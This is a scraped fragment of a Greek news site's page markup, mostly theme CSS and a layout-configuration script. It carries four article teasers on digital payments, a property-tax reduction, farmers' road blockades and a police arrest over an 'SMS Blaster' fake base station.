.entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_162 .td-editor-date,.tdi_162 .td-editor-date .td-post-author-name a,.tdi_162 .td-editor-date .entry-date,.tdi_162 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_162 .td-module-meta-info{max-width:100%}.tdi_162 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_162 .td_module_wrap{float:right}.tdi_162 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_162 .td-module-container:before{bottom:-15px}.tdi_162 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_162 .td_module_wrap .td-module-container:before{display:block!important}.tdi_162 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_162 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_162 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_162 = new tdBlock();
block_tdi_162.id = "tdi_162";
block_tdi_162.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"39","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style"}';
block_tdi_162.td_column_number = "3";
block_tdi_162.block_type = "td_flex_block_1";
block_tdi_162.post_count = "4";
block_tdi_162.found_posts = "6458";
block_tdi_162.header_color = "";
block_tdi_162.ajax_pagination_infinite_stop = "";
block_tdi_162.max_num_pages = "1615";
tdBlocksArray.push(block_tdi_162);
</script><div class="td-block-title-wrap"></div><div id=tdi_162 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b5%ce%ba%cf%81%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%ac%ce%bd%ce%bf%ce%b4%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-iris-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%88%ce%b7/" rel="bookmark" class="td-image-wrap " title="Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/09/iris-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%ce%ba%cf%81%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%ac%ce%bd%ce%bf%ce%b4%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-iris-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%88%ce%b7/" rel="bookmark" title="Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025">Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:42:06+02:00" >17/01/2026 10:42</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η καθολική υιοθέτηση των άμεσων πληρωμών στην Ελλάδα οδηγεί σε ρεκόρ συναλλαγών και αξίας, με τη ΔΙΑΣ ΑΕ να διπλασιάζει τα ημερήσια όρια για τους χρήστες από τις 15 Ιανουαρίου 2026</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b5%ce%af%cf%89%cf%83%ce%b7-%ce%b5%ce%bd%cf%86%ce%b9%ce%b1-2026-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%b5%cf%80%ce%b9%ce%b2%ce%af%cf%89%cf%83%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/" rel="bookmark" class="td-image-wrap " title="Μείωση ΕΝΦΙΑ 2026: Οδηγός επιβίωσης για την έκπτωση έως 20% στις ασφαλισμένες κατοικίες"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/07/ENOIKIA.EUROKINISSI.GIANNIS.PANAGOPOULOS-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b5%ce%af%cf%89%cf%83%ce%b7-%ce%b5%ce%bd%cf%86%ce%b9%ce%b1-2026-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%b5%cf%80%ce%b9%ce%b2%ce%af%cf%89%cf%83%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/" rel="bookmark" title="Μείωση ΕΝΦΙΑ 2026: Οδηγός επιβίωσης για την έκπτωση έως 20% στις ασφαλισμένες κατοικίες">Μείωση ΕΝΦΙΑ 2026: Οδηγός επιβίωσης για την έκπτωση έως 20% στις ασφαλισμένες κατοικίες</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:12:16+02:00" >16/01/2026 10:12</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ανοιχτή η πλατφόρμα myPROPERTY για τις αιτήσεις έως τις 16 Φεβρουαρίου 2026 – Υποχρεωτική η δήλωση ακόμη και για όσους υπέβαλαν πέρυσι, με αυστηρές προϋποθέσεις για την ασφαλιστέα αξία και τους καλυπτόμενους κινδύνους</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b5-%ce%b1%ce%bd%ce%b1%ce%bc%ce%bf%ce%bd%ce%ae-%cf%84%ce%b1-%cf%84%cf%81%ce%b1%ce%ba%cf%84%ce%ad%cf%81-%cf%83%cf%84%ce%b9%cf%82-%ce%ac%ce%ba%cf%81%ce%b5%cf%82-%cf%84%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap " title="Σε «αναμονή» τα τρακτέρ στις άκρες των δρόμων: Η ηρεμία πριν τη συνάντηση με τον Μητσοτάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/BLOKAA-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b5-%ce%b1%ce%bd%ce%b1%ce%bc%ce%bf%ce%bd%ce%ae-%cf%84%ce%b1-%cf%84%cf%81%ce%b1%ce%ba%cf%84%ce%ad%cf%81-%cf%83%cf%84%ce%b9%cf%82-%ce%ac%ce%ba%cf%81%ce%b5%cf%82-%cf%84%cf%89%ce%bd/" rel="bookmark" title="Σε «αναμονή» τα τρακτέρ στις άκρες των δρόμων: Η ηρεμία πριν τη συνάντηση με τον Μητσοτάκη">Σε «αναμονή» τα τρακτέρ στις άκρες των δρόμων: Η ηρεμία πριν τη συνάντηση με τον Μητσοτάκη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:10:03+02:00" >16/01/2026 10:10</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Αποκαταστάθηκε πλήρως η κυκλοφορία στις εθνικές οδούς μετά την...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb-%ce%b1%cf%82-%ce%b7-%ce%b4%cf%81%ce%ac%cf%83%ce%b7/" rel="bookmark" class="td-image-wrap " title="Ψηφιακός συναγερμός στην ΕΛ.ΑΣ.: Η δράση των Κινέζων με το «SMS Blaster»"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/08/xaker-696x392.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb-%ce%b1%cf%82-%ce%b7-%ce%b4%cf%81%ce%ac%cf%83%ce%b7/" rel="bookmark" title="Ψηφιακός συναγερμός στην ΕΛ.ΑΣ.: Η δράση των Κινέζων με το «SMS Blaster»">Ψηφιακός συναγερμός στην ΕΛ.ΑΣ.: Η δράση των Κινέζων με το «SMS Blaster»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:29:57+02:00" >15/01/2026 18:29</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η σύλληψη δύο αλλοδαπών στα Σπάτα αποκαλύπτει μια εξελιγμένη μέθοδο υποκλοπής δεδομένων μέσω ψευδών σταθμών βάσης – Η Ελλάδα γίνεται η πέμπτη ευρωπαϊκή χώρα που πλήττεται από τη συγκεκριμένη τεχνολογία</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_162" data-td_block_id="tdi_162"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_162" data-td_block_id="tdi_162"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_163" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_164  wpb_row td-pb-row" >
<style scoped>.tdi_164,.tdi_164 .tdc-columns{min-height:0}.tdi_164,.tdi_164 .tdc-columns{display:block}.tdi_164 .tdc-columns{width:100%}.tdi_164:before,.tdi_164:after{display:table}.tdi_164{margin-bottom:65px!important}.tdi_164 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_164{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:45px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{margin-bottom:45px!important}}</style><div class="vc_column tdi_166  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_166{vertical-align:baseline}.tdi_166>.wpb_wrapper,.tdi_166>.wpb_wrapper>.tdc-elements{display:block}.tdi_166>.wpb_wrapper>.tdc-elements{width:100%}.tdi_166>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_166>.wpb_wrapper{width:auto;height:auto}.tdi_166{padding-top:5px!important}@media (max-width:767px){.tdi_166{padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_168  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_168{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_168,.tdi_168 .tdc-inner-columns{display:block}.tdi_168 .tdc-inner-columns{width:100%}.tdi_168{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important;padding-bottom:15px!important;border-color:#ec3535!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:30px!important;padding-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:25px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_168{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_170  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170 .vc_column-inner>.wpb_wrapper,.tdi_170 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_170 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_170 .vc_column-inner,.tdi_170 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_171 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-top:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-top:-5px!important;margin-left:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-left:-20px!important}}@media (max-width:767px){.tdi_171{margin-top:-5px!important;margin-left:0px!important}}</style>
<style>.tdi_171{text-align:left!important}.tdi_171 .tdm-descr{color:#000000;font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .tdm-descr{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Business</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_172 tdm-block-button-inline tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172"     >
<style>.tdi_172{margin-right:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-20px!important}}@media (max-width:767px){.tdi_172{margin-right:0px!important}}</style>
<style>.tdi_172{float:right;clear:none}.tdi_172 .tdm-btn-icon{position:relative;top:-1px}</style>
<style>body .tdi_173 .tdm-btn-text,body .tdi_173 i{color:#ec3535}body .tdi_173 svg{fill:#ec3535}body .tdi_173 svg *{fill:inherit}body .tdi_173:hover .tdm-btn-text,body .tdi_173:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_173:hover svg{fill:#000000}body .tdi_173:hover svg *{fill:inherit}.tdi_173 i{font-size:20px}.tdi_173 .tdm-btn-icon:last-child{margin-left:10px}.tdi_173{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_173 i{font-size:17px}.tdi_173 .tdm-btn-icon:last-child{margin-left:6px}.tdi_173{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="category/business/"  title="ΠΡΟΒΟΛΗ ΟΛΩΝ" class="tds-button5 tdm-btn tdm-btn-sm tdi_173 " ><span class="tdm-btn-text">ΠΡΟΒΟΛΗ ΟΛΩΝ</span><i class="tdm-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_174 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:22px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:20px!important;padding-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:18px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_174{margin-bottom:22px!important}}</style>
